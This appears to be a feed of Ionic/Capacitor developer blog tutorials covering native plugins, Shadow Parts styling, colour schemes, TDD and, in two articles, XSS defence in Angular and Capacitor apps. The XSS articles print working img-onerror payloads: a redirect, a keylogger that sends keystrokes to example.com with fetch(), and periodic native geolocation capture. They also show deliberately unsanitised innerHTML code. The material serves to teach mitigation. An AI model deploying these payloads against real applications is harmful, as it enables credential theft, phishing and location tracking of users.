#import<Foundation/Foundation.h>#import<Capacitor/Capacitor.h>// Define the plugin using the CAP_PLUGIN Macro, and// each method the plugin supports using the CAP_PLUGIN_METHOD macro.CAP_PLUGIN(ListView,"ListView",CAP_PLUGIN_METHOD(present, CAPPluginReturnNone);)

4. Use the Plugin

Before we can use this standalone plugin in an actual application, we will need to install it through npm. If you do not want to publish your plugin to npm (which would allow you to just npm install the plugin like any other) you can also set it up locally. The previous tutorial contains details on how to do that.

Once you have the plugin installed, it is just a matter of getting a reference to the plugin through @capacitor/core:

import{ Plugins }from"@capacitor/core";const{ ListView }= Plugins;

and then calling the present method with the items that you want to display in the list:

launchListView(){
  ListView.present({
    items:["This","is","a",],});}

Summary

As I mentioned at the beginning of this tutorial, this approach may have its uses in special circumstances, but I would still default to just using a standard <ion-list> wherever possible. My main motivation in creating this tutorial was to demonstrate that an application built with Capacitor has access to everything a standard native application does, and if we get comfortable working in both these web and native contexts there are a lot of creative possibilities.

Using Shadow Parts to Style Protected Shadow DOM Components

$
0
0

I have a few articles and videos that help explain the purpose of Ionic’s usage of Shadow DOM for some of their components, and how we can work with this approach to style components the way we want. If the concept of a Shadow DOM or using CSS Variables/Custom Properties to style Ionic component’s is new to you, you might want to do a bit of additional reading before tackling this article:

Both of these tutorials were created before Ionic supported using Shadow Parts. With the added support for Shadow Parts, this will allow us to more easily pierce the veil of a Shadow DOM to inject our own custom styles, without having to resort to hacky methods like injecting CSS into components which mostly defeats the purpose of using Shadow DOM in the first place.

To help explain the role of Shadow Parts, I am publishing a free snippet from my Creating Ionic Applications with Angular book below. This is just one small part of the approximately 853 page book that contains a wealth of information about understanding and using Angular to build Ionic applications.


Shadow Parts are a newer way to help style elements that are within a Shadow DOM. Because this is a newer API, you might first want to check that Shadow Parts are supported by the browsers you intend to target: browser support (both Chrome for Android and iOS Safari support the API).

To reiterate, the basic idea of using a Shadow DOM in the context of styling is to ensure that the component won’t be effected by styles outside of the component. It might be important that a particular component has a padding of 5px on a particular element, and we wouldn’t want a global style that sets the padding to 20px to interfere with that.

Shadow Parts are basically a way for the designer of the component to mark particular elements within that component as being safe to target with CSS rules, and to expose them to styles coming from outside of the Shadow DOM.

Let’s take the <ion-content> component as an example. If we look at the internal structure of the <ion-content> component (you can do this just by opening it’s Shadow Root in the Chrome DevTools Element inspector) we would see something like this:

<ion-content><!-- shadow-root --><divid="background-content"part="background"></div><mainclass="inner-scroll scroll-y overscroll"part="scroll"><divclass="transition-effect"></div><slotname="fixed"></slot><!-- shadow-root --></ion-content>

All of these elements, except the <ion-content> itself, are within the Shadow DOM. That means we can’t target them with standard CSS properties. If we were to try to set the background colour of background-content like this:

ion-content #background-content{background-color: #000;}

…it wouldn’t work. However, notice that a couple of these elements have a part attribute supplied? This is because they are using the Shadow Parts API. Anything that is exposed as a “part” can actually be styled directly, we just have to target it with a special selector syntax:

ion-content::part(background){background-color: #000;}

All we need to do is target the component itself, and then supply the part name to ::part(). Then we can just style using normal CSS properties. Just like with the CSS Variables, a list of available parts is also supplied in the documentation for each component.

Protecting Against XSS (Cross Site Scripting) Exploits in Ionic (Angular)

$
0
0

In this article we are going to explore when Angular’s XSS security model will help protect your application from XSS JavaScript injection attacks, and when it won’t. It is important to note that although the client side code can help protect against XSS vulnerabilities, it should not be the only mitigation step you take against these attacks.

We will be dealing with a Stored XSS attack (one of the three main types of XSS attacks), which means that the malicious code has been stored in our database (e.g. a user’s comment or status that includes some malicious HTML). Ideally, we would have never allowed executable JavaScript to have been stored in the database in the first place, but having Angular or our own frontend code as our second line of defence is a good idea. The idea of having multiple lines of defence to protect against vulnerabilities, just like having some form of two-factor authentication for your logins, is often referred to as Defense in Depth.

What is an XSS Vulnerability

The main focus of this article will be on Angular’s XSS security model and how it deals with potential exploits, but let’s first quickly cover the basic concept of an XSS attack. There are many different forms that an XSS attack might come in and multiple different attack vectors to exploit in order to comprimise a vulnerable application. However, the basic idea is that an XSS attack will allow the attacker to to run arbitrary JavaScript code on your application.

This can have a broad range of consequences, the manner and severity of which will depend on what your application does and the way in which the XSS was injected. You might have an XSS exploit that is activated just by a single user, or it might affect any users who attempt to load a specific page or post that contains a malicious image, or it might affect every single user on the site (e.g. a script that you are loading globally is compromised).

I would recommend doing a bit of searching and exploring different types of XSS attacks to get familiar with what is possible, but I have prepared a couple of examples that we will be looking at in this article. As I mentioned, we are considering a Stored XSS attack where a user has been able to upload some custom HTML to our database through a standard comment form containing malicious JavaScript.

Let’s take a look at the examples.

Example 1 - Displaying an alert

this.maliciousString =`<img src=nonexistentimage onerror="alert('Hello there')" />`;

This HTML string attempts to load an image that does not exist. This will cause an error, which will then cause the onerror listener to execute its code:

alert('Hello there');

This means that whenever the user’s browser attempts to load this image, the XSS exploit will be executed. In this case, it will display an alert on the user’s screen that says Hello there. Annoying, perhaps, but not much of a security threat in this form. Instead of a simple Hello there it could be worse by saying something obscene, or by advertising something to the user, but in the end it is only just a text alert. The following examples will be more malicious in nature.

Example 2 - Redirecting the user to another website

this.maliciousString =`<img src=nonexistentimage onerror="window.location='https://www.google.com'" />`;

This is the same exploit with a different payload this time. This will execute the following code when the image attempts to load:

window.location='https://www.google.com'

This will redirect the user’s browser to whatever URL is supplied. You can see how this would be a more serious security threat. Our attacker might use this to send the user to an inappropriate site, to their own site for the sake of getting more traffic, or to a site intended to compromise the user in some other way. Perhaps one of the most dangerous aspects of this is that it could be used in a phishing attempt. The attacker could use this exploit to redirect you to a login page that looks just like your applications login page, except that it will be controlled by the attacker and any credentials entered will be stolen. Unless you are paying close attention to the URL bar, you might not even notice.

Even people who might usually be careful with checking URLs when clicking on links or first visiting a website might not continue to check the URL once they have already been browsing the real website. If we are talking about an Ionic application that has been deployed to iOS/Android then it is even more devious because the URL bar of the web view won’t even be visible.

Example 3 - Listening for key presses

this.maliciousString =`<img src=nonexistentimage onerror="document.onkeypress=function(e){console.log(e.key)}" />`;

This time the attacker is attempting to run the following code:

document.onkeypress=function(e){console.log(e.key)}

This will log out every single key press to the console. It looks kind of scary but in the end it is just being logged to the users own browser. Unless the attacker had physical or remote access to the computer itself to inspect the console logs then there is not much to be gained from this, unless…

Example 4 - Keylogger

this.maliciousString =`<img src=nonexistentimage onerror="var keys = [];setInterval(function(){var keyString=keys.join('');fetch('https://example.com/keylogger?keys=' + keyString)}, 10000);}document.onkeypress=function(e){keys.push(e.key);" />`;

This takes the same concept from the previous example, but turns it into a much more serious threat. This XSS exploit will execute the following code:

var keys =[];setInterval(function(){var keyString=keys.join('');fetch('https://example.com/keylogger?keys='+ keyString)},10000);}

document.onkeypress=function(e){keys.push(e.key);

Every key that is pressed will be pushed to the keys array. Then, every 10 seconds, that array will be appended onto a GET request that is sent to attackers own website (example.com in this case). The attacker would then be able to see all of the key presses made by the user remotely. This is a huge security threat.

This is just an example I quickly pieced together to demonstrate the vulnerability, a more complex/efficient script for retrieving the user’s key presses could certainly be created to make this even easier for the attacker.

How does Angular handle XSS?

We have considered a few different examples of exploits with varying levels of seriousness, but you should always assume you will be dealing with the most malicious example possible. Generally, the attacker could execute any JavaScript they want - there is no distinguishing between code that is more or less malicious - so if any code can be injected you should assume that any code can be injected.

Our first line of defence has failed, we have a Stored XSS vulnerability, now how do we stop it on the front end? One great security benefit of using Angular is that it has a mechanism for automatically stripping out executable JavaScript from values that are bound to the template.

However, do not assume that it is not possible for Stored XSS exploits to be injected into your Ionic/Angular applications. I am about to show you just how easy it would be to make a mistake in this regard.

When Angular will prevent XSS

Here is a scenario where Angular will protect your application from the malicious examples we have discussed:

<div#userContentid="user-content"[innerHTML]="maliciousString"></div>

Binding to innerHTML can be dangerous business, because the value that is supplied to it will be treated as HTML and will execute in the DOM like any other HTML. Fortunately, Angular will automatically sanitize values that are bound to innerHTML in the template. All of the examples we have discussed will be thwarted if we were to include them in our template using the code above.

When Angular will NOT prevent XSS

You might feel safe thinking that Angular will automatically sanitize values that are passed to innerHTML. However, this automatic sanitizing only happens when the value is bound in the template. If you were to set the innerHTML property directly:

// DANGER - Vulnerable to XSSthis.renderer.setProperty(this.userContent.nativeElement,"innerHTML",this.maliciousString);

The malicious code will not be sanitised, and all of the example exploits we discussed would successfully execute under this circumstance.

Manually sanitizing potential XSS threats

Given that Angular does not automatically strip dangerous HTML from values when manually binding to innerHTML using the renderer, how can we go about making these values safe ourselves?

We can also access Angular’s sanitize method directly through the DomSanitizer available through @angular/platform-browser. The DomSanitizer provides us with the ability to both use Angular’s sanitization through the sanitize method, and to circumvent sanitization where it would otherwise be applied through the use of bypassSecurityTrustX methods (this is dangerous, but there are some legitimate use cases for this, like embedding a photo into the page that was just taken by the devices camera).

To use the sanitize method of the DomSanitizer you will need to import the sanitizer itself and inject it through the constructor, and you will also need to import SecurityContext from @angular/core. Using SecurityContext will allow us to indicate what the string we are trying to sanitizer is (e.g. HTML, Resource URL, Style, Script, URL):

import{
  Component,
  AfterViewInit,
  ViewChild,
  ElementRef,
  Renderer2,
  SecurityContext,}from"@angular/core";import{ DomSanitizer }from"@angular/platform-browser";
constructor(private renderer: Renderer2,private sanitizer: DomSanitizer){}
this.renderer.setProperty(this.userContent.nativeElement,"innerHTML",this.sanitizer.sanitize(SecurityContext.HTML,this.maliciousString));

If you were to try any of our example attacks with the above code, you will see that they are rendered harmless. Any time that Angular does strip out anything due to sanitization, it will display a warning in your console log during development.

I would highly recommend re-creating these examples yourself or having a play around with the source code available with this tutorial. It really helps to see these concepts in action rather than just having a general idea of when Angular’s automated protection would apply. See if you can come up with your own potential exploits and make sure that you understand how to stop them. Also remember that we have just considered a small subset of potential XSS attacks under one specific attack vector (un-sanitized HTML that is set using the innerHTML property). Understanding just what we have discussed above is not enough to protect your application from XSS attacks.

A Step-By-Step Process for Creating Professional Colour Schemes

$
0
0

In my earlier life, it was originally my ambition to become a graphic designer. I spent years playing around with Photoshop and eventually made a bit of money designing websites and logos for people. This path more or less ended for me when I decided to continue programming and pursue a degree in software engineering. But, there is overlap between the programming and graphic design worlds, so I’ve been able to make some use of those design skills as a developer.

Because of this prior experience, but without a strong background in design, I was always “okay” at picking colours in the applications I was building. It wasn’t until I started getting into Pixel Art as a hobby that I started really learning the concepts behind colour theory and creating consistent and appealing colour pallettes because damntheyjustlooksogood. The difference a good colour pallette can make is truly remarkable, you could take the exact same piece of art or an application, and it will look an order of magnitude better if the creator knows what they are doing with colours.

However, the world of colours is deep and broad, and to get really good at creating beautiful colour schemes is going to take a long time and a lot of learning.

I don’t consider myself to be all that great at creating colour schemes, but I understand enough now to be pretty good. Fortunately, the key things you need to understand to be pretty good aren’t all that difficult to learn. You can even use a, more or less, step-by-step process for creating a good colour scheme for your applications - an application has much simpler colour requirements than a beautiful pixel art indie game:

A scene from the indie pixel art game Battle Axe

The process I will be showing you doesn’t even necessarily require you to have any sense of what colours look good.


My goal is to give you just enough information in this tutorial such that you can walk away from it and implement these practices in your own projects right away. In other words, if you’re not interested in diving too deeply into the world of colour theory, you should be able to read this tutorial once and be pretty good at creating consistent colour schemes for your application.

This is being written with Ionic developers in mind, but the lessons here are not specific to Ionic. Ionic does have some automated colour generation tools available which we will discuss, and which you can use even if you’re not using Ionic, but that won’t be required if you don’t want to use it.

The main points we will be covering throughout this tutorial are:

  • Don’t create your entire colour pallette before you start coding (you can do this, but it will take a lot of time/effort/consideration and might just put you off this whole enterprise entirely)
  • Use HSLA instead of hex codes to format colours (and understand the role of hue, saturation, and lightness)
  • Always use CSS variables to define and use your colours (e.g. --light, --lighter, --lightest)
  • Avoid using names that refer to the colour directly (e.g. use --primary instead of --pink and --warning instead of red)
  • Utilise hue shifting
  • Start with your main colours and only add new colours as necessary (and only if it is necessary, pretend each new colour you add is eating into some kind of imaginary colour budget)
  • Always generate related colours from your base colours

Before we get into the step-by-step process for creating professional looking colour schemes in your application (without actually needing to be good with colours), let’s cover some important theory - again, just enough to get by. We will be using CSS Variables heavily in this tutorial.

Understanding HSLA (Hue, Saturation, Lightness, Alpha)

We can define colours in our CSS in any of the following formats:

  • #ffffff Hexadecimal
  • #ffffffad Hexadecimal (with transparency)
  • rgb(255 255 255) RGB (Red, Green, Blue)
  • rgb(255 255 255 / 66%) RGBA (Red, Green, Blue, Alpha/Transparency)
  • hsl(255, 100%, 100%) HSL (Hue, Saturation, Lightness)
  • hsla(255, 100%, 100%, 0.6) HSLA (Hue, Saturation, Lightness, Alpha/Transparency)

All of the values above are either white or white with some transparency. It is most common to see colour values defined with the hexadecimal format. However, I think the only really useful format (at least in my experience) is HSL/HSLA.

Both the RGB and the HSL formats give us some way to realistically modify colours directly in their definition. The RGB format creates colours by specifying how much red, how much green, and how much blue is in the colour (with the max being 255). However, unless you are a colour whiz, it is going to be difficult to know how to change the colour by knowing how much red, blue, or green to add or remove.

The HSL format is much easier to work with. The Hue defines what the colour is (e.g. red, blue, green, pink, orange, purple), the Saturation defines how vibrant that hue is or how much of the hue is in the colour, and the Lightness defines how bright/dark the colour is. That might not be the most accurate description of what exactly these values are doing, but it is perhaps the best way to understand it initially.

The beauty of this is that we can easily create consistent variations of our colours just by changing the saturation and the lightness values. Here are some examples for how we might define some light background colours for our application:

--lightest:hsla(235, 10%, 99%, 1);--lighter:hsla(235, 30%, 98%, 1)--light:hsla(235, 50%, 93%, 1)

Which would give the following results:

In this case, I started by defining the --lightest colour first which is just slightly off-white. We have a hue of 235 which is actually in the blue part of the spectrum - typically we can make our lights/darks look better by mixing a bit of blue into them (if we want them to have a “cool” feel) or by mixing a bit of yellow/orange into them (if we want them to have a “warm” feel). We have a saturation of 10% which means there is just a little bit of our blue hue added to the colour, and a lightness of 98% which means that it is very bright (almost entirely white… but not quite).

From there, we can generate our lighter colour just by increasing the saturation and decreasing the lightness. Reducing the lightness will make the colour darker, and increasing the saturation will add more of our blue hue to it.

We then just repeat the same process again to create the light colour by once more increasing the saturation and decreasing the lightness.

You can play around with the saturation/lightness amounts here to see what you like (and if you know what looks good), but otherwise you could just create these alternate colours just by conservatively following this guide:

  • Creating darker shades: Decrease lightness by 3%-5% and increase saturation by 10%-15%
  • Creating lighter shades: Increase lightness by 3%-5% and decrease saturation by 10%-15%

If we applied the guide above to our original --lightest colour we would get the following result:

Understanding Hue Shifting

In the section above we played around with the lightness and saturation values, and we touched on the hue a bit by discussing how subtly mixing in blues/oranges into lights/darks can make them look much nicer.

However, we can take advantage of the hue value to a greater degree by understanding hue shifting. Rather than just changing the lightness and saturation values as we are making our colours brighter/darker, we can also change the hue itself subtly. The impact of this can be quite impressive.

Let’s take a look at an example with a yellow base colour that creates shades through only changing saturation and lightness:

--primary:hsla(47, 95%, 56%, 1);--primary-lighter:hsla(47, 80%, 61%, 1);--primary-lightest:hsla(47, 65%, 66%, 1);

This is fine, but let’s see what we can achieve with hue shifting:

--primary:hsla(47, 95%, 56%, 1);--primary-lighter:hsla(43, 80%, 61%, 1);--primary-lightest:hsla(39, 65%, 66%, 1);

Notice that the hue value changes just slightly for each new shade… If we are creating darker shades we can slide the hue value closer to the colder side of the colour spectrum, and if we are creating lighter shades we can slide the hue value closer to the warmer side of the colour spectrum. Remember that you are just moving the hue ever so slightly in that direction, you don’t just change the hue to be blue/red otherwise it will alter the colour too much.

The result we achieve with hue shifting is much more pleasant to look at. It is hard to quantify these sorts of things, but the set of colours with hue shifting has a more vibrant and warm feel to it, whereas the colours without hue shifting look kind of dirty and uninviting.

With an understanding of hue shifting, let’s update our guide:

  • Creating darker shades: Decrease lightness by 3%-5% and increase saturation by 10%-15%, increase hue by 3-5
  • Creating lighter shades: Increase lightness by 3%-5%, decrease saturation by 10%-15%, decrease hue by 3-5

Having an understanding of the concepts we have discussed above will help you a lot in approaching colours. However, if all you take away from this is just mathematically following the guide above, you will still probably be able to create great colour pallettes.

A Simplified Process for Creating and Managing Colours in Ionic

Now that we have just enough theory under our belts, let’s walk through a simple process for approach colours in your own applications. The main idea behind this is not getting overwhelmed by having to create an attractive and consistent colour scheme upfront.

A lot of developers probably don’t want to spend a chunk of their time working out colours before they dive into the code/layout for their application. What can tend to happen then is that new colours are picked manually with the DevTools colour picker whenever a new shade is required, and there ends up being 20 different shades of dark orange in the application and everything looks a mess.

Where was that colour I used for that one thing? Ah, screw it, I’ll just use this colour… yeah that looks about right

With this process, you can get to work right away and just add colours as you need them. The one main rule is that you HAVE to use CSS Variables with a consistent naming scheme to keep yourself on track. If you want to use a colour anywhere it MUST come from your list of theme colours as defined by your CSS Variables.

1. Pick your base colours

We are going to start off with just two colours: a primary/highlight/accent colour and a background colour which will typically be some kind of either white or black.

If you have some kind of existing branding then you could just pick your primary colour from there, otherwise, just pick something nice from a colour pallette you like. You can use flatuicolors.com to find great colours - don’t pick an entire pallette, just one single colour. Don’t just pick a colour at random from the colour picker, unless you are confident in your ability to pick good colours.

For your background colour, just use white or black with a bit of blue or yellow mixed in to create either a cool or warm vibe respectively (as we discussed above). Here are some example starting colours:

--primary:hsla(247, 65%, 52%, 1);--lightest:hsla(235, 0%, 98%);

NOTE: If you have a light background your base colour should be the lightest shade you want to use, and it should be fully, or almost fully, unsaturated (e.g. a saturation value of 0%). If you have a dark background your base colour should be the darkest shade you want to use, and it should be fully, or almost fully, saturated (e.g. a saturation value of 100%).

If you are using Ionic, then it is a good idea to work in with their existing theme system. Ionic automatically generates and uses colours based on the base colour throughout different components, so it is a good idea to include those values as well. To do this, you can use their Color Generator. Just put your two base colours into the appropriate fields, and copy out the results into your application:

:root{--ion-color-primary: #4835d4;--ion-color-primary-rgb: 72,53,212;--ion-color-primary-contrast: #ffffff;--ion-color-primary-contrast-rgb: 255,255,255;--ion-color-primary-shade: #3f2fbb;--ion-color-primary-tint: #5a49d8;--ion-color-light: #fafafa;--ion-color-light-rgb: 250,250,250;--ion-color-light-contrast: #000000;--ion-color-light-contrast-rgb: 0,0,0;--ion-color-light-shade: #dcdcdc;--ion-color-light-tint: #fbfbfb;}

As you can see, this will automatically create some additional shade/tint values for us. If you like those values you can just use those when the time comes where you need some darker colours, or you can overwrite them with your own new values. Throughout the rest of this tutorial we will be assuming that you are using your own colours defined like this:

--primary:--primary-lighter:--primary-lightest:--lightest:--lighter:--light:

If you are using the Ionic theme variables then you can either overwrite Ionic’s additional variables, or add new ones (e.g. you could add an --ion-color-primary-lighter and ion-color-primary-lightest).

For the sake of continuing this demonstration, I will assume that all you have at this point is:

--primary:hsla(247, 65%, 52%, 1);--lightest:hsla(235, 0%, 98%);

2. Use CSS Variables whenever you need to use a colour

Whenever you find yourself in a situation where you are using a colour in CSS, the only way you should ever supply a colour value is using a CSS Variable like this:

background-color:var(--primary);

Just look in the file where all of our theme colours are defined as CSS variables and pick from the list. Don’t break this rule, because that’s when things start getting messy. If you find yourself thinking:

I’ll just quickly use this colour now and then I’ll change it to a CSS variable later

Don’t trust yourself. The probability of that manually defined colour living in your codebase forever are high.

3. Add new CSS Variables whenever there is not an existing colour available to use

When you eventually find yourself in a situation where you need an additional colour, define a new CSS variable. Likely you will run into a situation where you need a lighter or darker shade of an existing colour. In this case you will just employ the techniques we discussed at the beginning of this article to create the new shade that you need:

--primary:hsla(247, 65%, 52%, 1);--primary-lighter:hsla(243, 50%, 57%, 1);--lightest:hsla(235, 0%, 98%);

To create the lighter shade of the primary colour I just followed the same rule from before:

  • Creating lighter shades: Increase lightness by 3%-5%, decrease saturation by 10%-15%, decrease hue by 3-5

Here is the result:

If you need an entirely new colour, then just repeat the same process by choosing a new base colour from an existing colour pallette. If colours are not your strong suit you should just stick to one main theme colour, but you will still likely run into scenarios where you need supplemental colours for things like Delete buttons, or Warning boxes. In those cases, you can either make use of the existing Ionic variables, or just add a new CSS variable like --warning:. If you run into a situation later where you need an additional shade of your warning colour, you can then add a new --warning-lighter variable and so on.

I would recommend following these rules when adding new colours:

  • Names should be generic like --primary or --highlight as this allows you to change the colours later if you want
  • The relationship between names should clearly define the hierarchy (e.g. dark, darker, darkest not grey, dark-grey, obsidian)
  • Have as few shades of your base colours as you can get away with. If you can modify an existing shade such that it will be better suited to both situations you need it in, rather than creating a new shade, you should do that instead. The fewer colours you have the easier it will be to keep things looking consistent.

Summary

Colour theory can be intimidating, and frustrating, but I think that if you can understand and follow just the concepts covered in this tutorial then you will be able to create satisfying pallettes for your application. It really doesn’t matter whether you are good with colours or not, if you don’t have a “feel” for it, just follow the basic guide I outlined:

  • Creating darker shades: Decrease lightness by 3%-5% and increase saturation by 10%-15%, increase hue by 3-5
  • Creating lighter shades: Increase lightness by 3%-5%, decrease saturation by 10%-15%, decrease hue by 3-5

Give it a go and, if you feel so inclined, show me what you come up with on Twitter!

Why XSS Attacks Are More Dangerous for Capacitor/Cordova Apps

$
0
0

I want to preface this article by saying that the vulnerability we will be discussing does not mean that a “hybrid” application built with Capacitor/Cordova is insecure. This vulnerability is also not limited to Capacitor/Cordova, it would apply to any native application that uses a web view that implements a Javascript interface, or “bridge”, from the web view to Native APIs.

Ideally, it should not be possible to execute an XSS (Cross-Site Scripting) attack in your application because such attacks would have been appropriately protected against. However, if there is an XSS vulnerability in your application, the impact to the user could potentially be much worse when that vulnerability is exploited in a hybrid mobile application (rather than just a standard website).

In this article, we are going to demonstrate how a successfully executed XSS attack in a Capacitor application could allow the attacker to track the users location using the native Geolocation API. Although we will demonstrate this vulnerability with the Geolocation API, the same attack could be used to access any Native API that the application has access to.

NOTE: It is worth mentioning that this article is using version 2.x of Capacitor. This means that all of the core plugins would be available to attack by default because Capacitor 2.x includes all of the core plugins by default (e.g. just by installing Capacitor an attacker would have access to these). Capacitor 3.x will require core plugins to be installed individually, which will help limit the impact of an attack like this - the attacker would only be able to attack plugins that have actually been installed. I have not tested Capacitor 3.x myself yet to confirm that this is the case, but I would assume this additional installation step would prevent access to an attacker.

Before we Get Started

This article is going to continue on from my previous article on XSS vulnerability: Protecting Against XSS (Cross Site Scripting) Exploits in Ionic. If you do not understand what an XSS attack is or how it works, it would be a good idea to read that article first.

When we get to the demonstration of the attack we will be taking the same XSS attack example we demonstrated in the Angular application in the previous article, and modifying that to instead grab the user’s location periodically through the Geolocation API.

How Capacitor/Cordova Break out of the Webview Sandbox

The Webview is designed in such a way that it is sandboxed from the rest of the application and operating system. For example, if you go use a web view to visit https://google.com, the Javascript on https://google.com won’t have the permissions required to interact with the underlying operating system. It wouldn’t be able to access files, contacts, or any other native functionality. This is also the case with a normal browser like Google Chrome that you would run on your desktop computer.

However, the unique thing about “hybrid” applications is that whilst the majority of the application runs inside of a web view, the application is still able to access native functionality outside of this “sandbox”. This is achieved through the core mechanism that allows Capacitor/Cordova to work: a Javascript interface, or “bridge”, that allows Javascript code from within the web view to make calls to native code and receive data back.

The ability to create this bridge is what allows a hybrid application to break out of its sandbox. You don’t need to add this bridge yourself, this is done by default when you install Capacitor/Cordova. However, just to get a sense of what is going on here let’s take a brief look at how the bridge is implemented.

On Android, this is achieved through calling the addJavascriptInterface method on the web view:

webView.addJavascriptInterface(this,"androidBridge");

On iOS, this is achieved through calling the evaluateJavaScript method on the web view:

  self.getWebView()?.evaluateJavaScript(wrappedJs, completionHandler:{(_, error)inif error != nil {
          CAPLog.print("⚡️  JS Eval error", error!.localizedDescription)}})

This “bridge” is like having backdoor access into a secure location which can be used for both good and nefarious purposes. To continue this analogy, you might imagine that we have a guard stationed at this door protecting it from bad actors. However, if this guard fails to do their job (e.g. an XSS vulnerability is able to be exploited in the application) then the attacker can make use of the same door back door you are using.

This creates two unique problems for hybrid applications like those built with Ionic and Capacitor/Cordova, or with any native application that makes use of a web view with a Javascript interface:

  1. The consequences for a successful XSS attack can be more severe for the user, potentially giving the attacker access to Contacts, Camera, SMS, GPS location and more
  2. The avenues for executing an XSS attack are greater, as the malicious code could be injected from the native code into the webview

The main focus of this article is on the first point, but consider that since we sometimes make use of data coming from a Native API to display in our application, that creates additional avenues for code to be injected into our application. For example, a standard stored XSS attack might rely on storing a malicious Javascript string in an SQL database for the application, which would then later be pulled from the database into the application to be displayed, at which point the code would be executed. If we also have data that is being pulled in from Native APIs, then there is potential for code to be injected in other creative ways.

These are not methods I have personally verified, but you could imagine storing a malicious Javascript on a Contact that is being pulled into the application, or a QR code that is being scanned.

How the Attack Works

As the developer of the application, we would make use of native functionality with whatever nice packages we have to work with that will make our code clean and organised. If we want to use the Geolocation API, then we would do something like this:

import{ Plugins }from'@capacitor/core';const{ Geolocation }= Plugins;classGeolocationExample{asyncgetCurrentPosition(){const coordinates =await Geolocation.getCurrentPosition();console.log('Current', coordinates);}}

However, there is no need for an attacker to deal with that level of complexity. All plugins will be available through the global Capacitor object. This means that, if you want to, you can just access native functionality directly with a call like this:

Capacitor.Plugins.Geolocation.getCurrentPosition()

You could even just run this code directly in the DevTools console. It then becomes easy to modify the XSS attack we demonstrated in the previous article to make use of this API:

home.page.ts

import{
  Component,
  AfterViewInit,
  ViewChild,
  ElementRef,
  Renderer2,}from"@angular/core";import{ DomSanitizer }from"@angular/platform-browser";

@Component({
  selector:"app-home",
  templateUrl:"home.page.html",
  styleUrls:["home.page.scss"],})exportclassHomePageimplementsAfterViewInit{public maliciousString:string;

  @ViewChild("userContent",{static:false}) userContent: ElementRef;constructor(private renderer: Renderer2,private sanitizer: DomSanitizer){this.maliciousString =`<img src=nonexistentimage onerror="setInterval(function(){Capacitor.Plugins.Geolocation.getCurrentPosition().then(function(position){console.log('Hacked position:', position)})}, 10000);" />`;}ngAfterViewInit(){// DANGER - Vulnerable to XSSthis.renderer.setProperty(this.userContent.nativeElement,"innerHTML",this.maliciousString);}}

home.page.html

<ion-header[translucent]="true"><ion-toolbar><ion-title> XSS Example </ion-title></ion-toolbar></ion-header><ion-content[fullscreen]="true"><ion-headercollapse="condense"><ion-toolbar><ion-titlesize="large">Blank</ion-title></ion-toolbar></ion-header><divid="container"><div#userContent></div></div></ion-content>

This example uses an unsafe method of setting the innerHTML property, which would allow the XSS attack to successfully execute. Let’s take a closer look at the malicious code that is being executed in the onerror error handler of the fake image being injected:

setInterval(function(){
  Capacitor.Plugins.Geolocation.getCurrentPosition().then(function(position){console.log('Hacked position:', position)})},10000);

We are using a setInterval to automatically run this code every 10 seconds, which will make a call to getCurrentPosition and log out the result to the console. This means every 10 seconds, the coordinates of any user who viewed this malicious image through the application would have be displayed in the console. If you read the previous article, you will see this can easily be extended to send that coordinate data off to the attackers server rather than just logging it out to the console.

Mitigating Against the Attack

Again, this vulnerability does not mean that hybrid applications are inherently insecure. It just means that the potential damage for a successfully executed XSS attack is greater. We can protect against these attacks in the same way that we protect against any other XSS attack, but there also some other steps unique to this situation that we can take:

  1. General XSS prevention - Use the same techniques and best practices as a normal website for protecting against XSS attacks
  2. Follow the principle of least privilege - Only install plugins for functionality you application actually needs to use, and request the smallest set of permissions that your application needs to do its job
  3. Review and remove any plugins that your application no longer needs to make use of
  4. Consider the potential impact for harm of any plugin you install - if an attacker gained access to this plugin, what could they do? Is there a safer plugin you could use or develop to achieve what you need?

The potential for harm to your users if this attack is executed successfully is quite large, so we should all do what we can to help fight for the users.


Test Driven Development with StencilJS: Creating a Time Tracking Ionic Application

$
0
0

Test Driven Development (TDD) is a process for creating applications where the tests for the code are written before the code exists. The tests are what “drive” which functionality you implement. We are going to use that process to start building a time tracking application using Ionic and StencilJS. Although we are using StencilJS which uses Jest for testing by default, most of the concepts in this tutorial could be readily applied to other frameworks as well.

A Brief Introduction to TDD

I’ve written about unit testing, E2E testing, and TDD at length before. I don’t want to spend too long rehashing that here, but I will just give a brief overview of what this is all about.

There is no “one” way to approach automated tests, and it is also an area where a lot of people have strongly held views about how things should be tested and how to define terms. For the sake of simplicity, we will be using the same distinction in terms that the StencilJS documentation uses: we will only consider E2E tests that test your application or certain features as a whole (i.e. by simulating actual clicks/interactions in a browser environment), and unit tests which test the logic of individual chunks of code. Some of the “unit tests” we create might also be considered by a lot of people to be “integration tests” if they don’t focus on one very isolated and specific function, but we will not be making that distinction here. This tutorial is much more about just jumping in and writing the tests rather than testing philosophy.

The basic approach we will be using to implement TDD in our application is as follows:

  1. Write an E2E test that tests a use case we want to implement (e.g. the user can add a timer)
  2. Watch the test fail (this should happen as the functionality to satisfy the test does not exist yet)
  3. Use the failure error to determine what functionality needs to be added
  4. Write a unit test to tests the functionality you are about to add
  5. Watch the unit test fail
  6. Use the unit test failure to determine the code to be added to the application
  7. Check that the unit test now passes
  8. Check if the E2E now passes
  9. If the E2E test is still failing, go back to Step 4 to add another unit test so that you can add more of the functionality required (most of the time, an E2E test will require multiple unit tests until they are satisfied)
  10. If the E2E test now passes, go back to Step 1 to work on a new use case

You can keep repeating this process for all of the features you want to develop in the application. The basic idea is that we use E2E tests to describe how we want the application to work, those E2E tests will help define what our unit tests need to test, and then we implement functionality to solve our unit tests which will eventually cause the E2E tests to pass as well.

I know this sounds complex and convoluted, but in my opinion this is actually the easy way to add automated tests to your application. Since there is such a rigidly defined process, you don’t need to worry so much about what you should be testing, or when to add tests, or how many tests you should be adding. You just follow the process, and you are going to end up with great test coverage and tests that are more likely to actually be testing your application. Especially for a beginner, having a strict process like this to follow can be a great benefit - even if this does seem like a more advanced approach to testing.

For more background on TDD before we begin, you might want to check out some of my other posts:

I also have an in-depth course for Test Driven Development in Angular as part of Elite Ionic.

Before we Get Started

We are going to jump straight into implementing tests in this tutorial, so I will be assuming that you already have a reasonable understanding of how Ionic and StencilJS work together, and that you are at least somewhat familiar with how tests are implemented in StencilJS.

Although we won’t be covering the basics of Jest here, the syntax should be reasonably easily to follow along with even if you aren’t familiar with it (but you will likely need to brush up on the testing syntax if you want to write your own tests). If you are already familiar with Jasmine, then the Jest syntax will feel very familiar to you.

I will be working from the default ionic-pwa starter which comes with some tests set up by default. If you want to follow along you can create a new Ionic/StencilJS project with:

npm init stencil

and choose the ionic-pwa option.

Writing the first E2E test

